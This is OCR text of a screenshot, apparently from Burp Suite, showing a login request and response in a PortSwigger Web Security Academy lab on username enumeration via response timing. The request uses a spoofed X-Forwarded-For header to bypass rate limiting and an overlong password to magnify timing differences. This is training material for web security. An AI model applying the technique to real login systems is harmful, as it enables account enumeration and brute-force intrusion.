 1 POST /login HTTP/2
2 Host:
0a87008e04d84a3f83397ec800180062.web-security-acade
my.net
3 Cookie: session=Oeoo2baUGly20MazrwlEnKHlEADcyyHv
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin:
https://0a87008e04d84a3f83397ec800180062.web-securi
ty-academy.net
11 Referer:
https://0a87008e04d84a3f83397ec800180062.web-securi
ty-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 506
19
20 username=wiener&password=
testtesttesttesttesttesttesttesttesttesttesttesttes
ttesttesttesttesttesttesttesttesttesttesttesttestte
st
Search
0 highlights
Done
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3141
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Username enumeration via response timing
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Username enumeration via response
timing
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/au
thentication/password-based/lab-usernam
e-enumeration-via-response-timing'>
22
Back&nbsp;to&nbsp;lab&nbsp;descriptio
n&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y
Search
0 highlights
3,249 bytes | 540 millis
pector
Notes